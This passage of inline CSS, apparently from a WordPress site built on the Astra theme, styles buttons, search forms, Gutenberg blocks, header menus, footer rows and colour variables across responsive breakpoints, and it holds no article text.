,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#af231e;border-color:#af231e;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#131313;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, 